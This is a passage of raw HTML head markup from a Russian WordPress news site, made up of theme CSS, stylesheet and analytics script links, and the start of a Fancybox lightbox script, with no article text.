@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/4130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/22-novye-mashiny-skoroj-pomoshhi-pribyli-v-tverskuyu-oblast/" />
<link rel='shortlink' href='https://bntva.ru/?p=4130' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2F22-novye-mashiny-skoroj-pomoshhi-pribyli-v-tverskuyu-oblast%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2F22-novye-mashiny-skoroj-pomoshhi-pribyli-v-tverskuyu-oblast%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
